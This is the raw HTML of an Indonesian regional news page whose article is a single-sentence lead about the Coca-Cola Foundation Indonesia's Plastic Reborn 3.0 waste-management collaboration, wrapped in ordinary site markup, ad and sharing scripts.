class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> </a> <a class="td-header-logo td-sticky-mobile" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45945"><a href="https://matasumsel.com/">BERANDA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15779"><a href="https://matasumsel.com/wisata">MATA SUMSEL WISATA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-689"><a href="https://matasumsel.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type- menu-item-object-custom td-menu-item td-normal-menu menu-item-481"><a href="#">DAERAH</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-690"><a href="#">KATEGORI</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-730"><a href="https://matasumsel.com/category/ekonomi/">EKONOMI</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-732"><a href="https://matasumsel.com/category/ekonomi/investasi/">INVESTASI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-733"><a href="https://matasumsel.com/category/ekonomi/perdagangan/">PERDAGANGAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-731"><a href="https://matasumsel.com/category/ekonomi/industri/">INDUSTRI</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-684"><a href="https://matasumsel.com/category/politik/">POLITIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-734"><a href="https://matasumsel.com/category/lingkungan/">LINGKUNGAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-686"><a href="https://matasumsel.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-687"><a href="https://matasumsel.com/category/tech/">TEKNOLOGI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-685"><a href="https://matasumsel.com/category/kesehatan/">KESEHATAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-729"><a href="https://matasumsel.com/category/lifestyle/">GAYA HIDUP</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-921"><a href="#">LAYANAN MASYARAKAT</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-795"><a href="http://bapenda.sumselprov.go.id/index.php/page/info_pajak_online">INFO PAJAK KENDARAAN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-806"><a href="https://matasumsel.com/covid/">SELF TEST CORONA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-793"><a href="https://matasumsel.com/situasi-virus-corona-nasional/">SUMATERA SELATAN TANGGAP COVID-19</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-922"><a href="https://southsumatratourism.com/">SUMSEL TOURISM</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15365"><a href="https://matasumsel.com/redaktur/">REDAKSI</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://matasumsel.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-3130" class="post-3130 post type-post status-publish format-standard hentry category-ekonomi category-industri category-investasi category-nasional category-perdagangan" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://matasumsel.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Ekonomi" class="entry-crumb" href="https://matasumsel.com/category/ekonomi/">Ekonomi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Plastic Reborn 3.0 Perkuat Ekosistem Pengelolaan Sampah</span></div><ul class="td-category"><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/">Ekonomi</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/industri/">Industri</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/investasi/">Investasi</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/nasional/">Nasional</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/perdagangan/">Perdagangan</a></li></ul><header><h1 class="entry-title">Plastic Reborn 3.0 Perkuat Ekosistem Pengelolaan Sampah</h1><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" >17/11/2021</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3130">111</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmatasumsel.com%2F2021%2F11%2F17%2Fplastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Plastic+Reborn+3.0+Perkuat+Ekosistem+Pengelolaan+Sampah&url=https%3A%2F%2Fmatasumsel.com%2F2021%2F11%2F17%2Fplastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah%2F&via=Mata+Sumsel"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://matasumsel.com/2021/11/17/plastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah/&amp;media=&description=Plastic+Reborn+3.0+Perkuat+Ekosistem+Pengelolaan+Sampah"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Plastic+Reborn+3.0+Perkuat+Ekosistem+Pengelolaan+Sampah %0A%0A https://matasumsel.com/2021/11/17/plastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side">  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2_649 td_block_template_1"> <script type="text/javascript">var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div> Coca-Cola Foundation Indonesia (CCFI) berkolaborasi dengan Ancora Foundation, Plastic Bank Indonesia dan Mall Sampah melaksanakan program Plastic Reborn 3.0.
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3_41e td_block_template_1"> <script type="text/javascript">var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://matasumsel.com/2021/11/17/plastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmatasumsel.com%2F2021%2F11%2F17%2Fplastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Plastic+Reborn+3.0+Perkuat+Ekosistem+Pengelolaan+Sampah&url=https%3A%2F%2Fmatasumsel.com%2F2021%2F11%2F17%2Fplastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah%2F&via=Mata+Sumsel"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://matasumsel.com/2021/11/17/plastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah/&amp;media=&description=Plastic+Reborn+3.0+Perkuat+Ekosistem+Pengelolaan+Sampah"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Plastic+Reborn+3.0+Perkuat+Ekosistem+Pengelolaan+Sampah %0A%0A https://matasumsel.com/2021/11/17/plastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://matasumsel.com/author/cnn-indonesia-berita-terkini-ekonomi/">CNN Indonesia | Berita Terkini Ekonomi</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="CNN Indonesia | Berita Terkini Ekonomi"></span><meta itemprop="datePublished" content="2021-11-17T18:59:31+07:00"><meta itemprop="dateModified" content="2021-11-17T18:59:31+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://matasumsel.com/2021/11/17/plastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png"></span><meta itemprop="name" content="Mata Sumsel"></span><meta itemprop="headline " content="Plastic Reborn 3.0 Perkuat Ekosistem Pengelolaan Sampah"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://matasumsel.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></footer></article>  <script>var block_tdi_4_7a7 = new tdBlock();
block_tdi_4_7a7.id = "tdi_4_7a7";
block_tdi_4_7a7.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_7a7","td_column_number":3,"live_filter_cur_post_id":3130,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_7a7","tdc_css_class_style":"tdi_4_7a7_rand_style"}';
block_tdi_4_7a7.td_column_number = "3";
block_tdi_4_7a7.block_type = "td_block_related_posts";
block_tdi_4_7a7.post_count = "3";
block_tdi_4_7a7.found_posts = "10647";
block_tdi_4_7a7.header_color = "";
block_tdi_4_7a7.ajax_pagination_infinite_stop = "";
block_tdi_4_7a7.max_num_pages = "3549";
tdBlocksArray.push(block_tdi_4_7a7);</script><div class="td_block_wrap td_block_related_posts tdi_4_7a7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_7a7" ><h4 class="td-related-title"><a id="tdi_5_696" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_7a7" href="#">RELATED ARTICLES</a><a id="tdi_6_191" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_7a7" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_7a7 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/" rel="bookmark" class="td-image-wrap" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024"><img class="entry-thumb" src="" alt="" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/11/alwas-238x178.jpg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/nasional/" class="td-post-category">Nasional</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/" rel="bookmark" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024">Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/" rel="bookmark" class="td-image-wrap" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo"><img class="entry-thumb" src="" alt="" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/05/pantai-villa-kencana-boalemo-gorontalo-3_169-1-238x178.jpeg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/wisata/destinasi-wisata/" class="td-post-category">destinasi wisata</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/" rel="bookmark" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo">Keindahan Pantai Villa Kencana Boalemo Gorontalo</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/05/23/st010-diserbu-investor-bris-sebar-dividen-rp426-miliar/" rel="bookmark" class="td-image-wrap" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar"><img class="entry-thumb" src="" alt="" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/05/saham-238x178.jpeg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/ekonomi/" class="td-post-category">Ekonomi</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/05/23/st010-diserbu-investor-bris-sebar-dividen-rp426-miliar/" rel="bookmark" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar">ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_7a7" data-td_block_id="tdi_4_7a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_7a7" data-td_block_id="tdi_4_7a7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_block"><rssapp-carousel id="_kjO067XalsCnfwdG"></rssapp-carousel> <script src="https://link.jatra.my.id/v1/carousel.js" type="text/javascript" async></script> </aside><aside class="td_block_template_1 widget matas-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6330865797886305" 
data-ad-slot="9288127513" 
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Berita Terbaru</span></h4><ul><li> <a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/">Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024</a> <span class="post-date">30/11/2023</span></li><li> <a href="https://matasumsel.com/2023/08/30/al-washliyah-kota-palembang-bersama-kormi-sumsel-bantu-1000-bibit-di-oku-selatan/">Al-Washliyah Kota Palembang bersama Kormi Sumsel Bantu 1000 Bibit di OKU Selatan</a> <span class="post-date">30/08/2023</span></li><li> <a href="https://matasumsel.com/2023/08/30/baru-di-lantik-al-washliyah-kota-gaspol-bedah-rumah-marbot-masjid/">Baru di lantik, Al-Washliyah Kota GASPOL bedah rumah Marbot Masjid</a> <span class="post-date">30/08/2023</span></li><li> <a href="https://matasumsel.com/2023/08/12/pelantikan-pengurus-al-washliyah-sumsel-berikan-bibit-pohon-sebagai-penghijauan-sumsel/">Pelantikan pengurus Al Washliyah Sumsel, Berikan bibit pohon sebagai penghijauan Sumsel</a> <span class="post-date">12/08/2023</span></li><li> <a href="https://matasumsel.com/2023/06/14/inkai-2/">Syaiful Bakhri AR Kembali PIMPIN INKAI SUMSEL</a> <span class="post-date">14/06/2023</span></li><li> <a href="https://matasumsel.com/2023/06/09/fokku-berbagi-program-rutin-warga-komering/">FOKKU berbagi, program rutin warga komering</a> <span class="post-date">09/06/2023</span></li><li> <a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/">Keindahan Pantai Villa Kencana Boalemo Gorontalo</a> <span class="post-date">29/05/2023</span></li><li> <a href="https://matasumsel.com/2023/05/23/sumsel-jadikan-parade-mobil-hias-simbol-pembangunan-dan-budaya-daerah/">Sumsel jadikan parade mobil hias simbol pembangunan dan budaya daerah</a> <span class="post-date">23/05/2023</span></li></ul></aside><aside class="td_block_template_1 widget matas-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6330865797886305" 
data-ad-slot="9288127513" 
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </aside></div></div></div></div></div><div class="td-container td-footer-instagram-container"><div class="td-instagram-user"><h4 class="td-footer-instagram-title td-container-border"> Follow us on Instagram <a class="td-footer-instagram-user-link" href="https://www.instagram.com/mata.sumsel" target="_blank">@mata.sumsel</a></h4></div><div class="td_block_wrap td_block_instagram tdi_7_741 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_741" ><div id=tdi_7_741 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1">Error decoding the Instagram API json</div></div></div><div class="td-footer-container td-container td-footer-template-10"><aside class="td_block_template_1 widget widget_block"><link href='https://cmn.my.id/frame' rel='stylesheet' type='text/css'/><div class='iframe'><iframe src='https://go.cyber.or.id/footer'/></div></aside><div class="footer-social-wrap td-social-style2 td-footer-full"></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script>(function(){var advanced_ads_ga_UID="G-P2DXMJ89EL",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-3130 post  simplesocialbuttons-slide-no-animation"> <button class="simplesocial-fb-share" target="_blank" data-href="https://www.facebook.com/sharer/sharer.php?u=https://matasumsel.com/2021/11/17/plastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button> <button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share" data-href="https://web.whatsapp.com/send?text=https://matasumsel.com/2021/11/17/plastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah/"><span class="simplesocialtxt">WhatsApp</span></button> <button onclick="javascript:window.print();return false;" class="simplesocial-print-share" ><span class="simplesocialtxt">Print</span></button><div class="fb-like ssb-fb-like" data-href="https://matasumsel.com/2021/11/17/plastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MQ4T9S" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript>  <script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/matasumsel.com\/2021\/11\/17\/plastic-reborn-3-0-perkuat-ekosistem-pengelolaan-sampah\/":3130};</script> <script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.1.9' async='async' id='remote_sdk-js'></script> <script type='text/javascript' id='sharing-js-js-extra'>var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};</script> <script type='text/javascript' id='sharing-js-js-after'>var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
